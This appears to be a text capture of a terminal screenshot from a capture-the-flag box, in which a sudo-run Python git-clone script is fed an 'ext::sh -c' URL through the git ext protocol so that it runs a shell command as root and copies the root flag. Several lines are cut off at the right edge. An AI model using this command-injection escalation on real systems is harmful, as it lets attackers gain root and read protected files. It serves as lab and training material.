 prod@editorial:/opt/internal_apps/clone_changes$ sudo /usr/bin/python3 /opt/inte
Traceback (most recent call last):
  File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 12, in <mod
    r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.al
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1275, in
    return cls._clone(git, url, to_path, GitCmdObjectDB, progress, multi_options
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1194, in
    finalize_process(proc, stderr=stderr)
  File "/usr/local/lib/python3.10/dist-packages/git/util.py", line 419, in final
    proc.wait(**kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 559, in wait
    raise GitCommandError(remove_password_if_present(self.args), status, errstr)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
  cmdline: git clone -v -c protocol.ext.allow=always ext::sh -c cat% /root/root.
  stderr: 'Cloning into 'new_changes'...
fatal: Could not read from remote repository.

Please make sure you have the correct access rights
and the repository exists.
'
prod@editorial:/opt/internal_apps/clone_changes$ cat /tmp/root
a170c9ae969f7d9fd212f3aba18e3ea8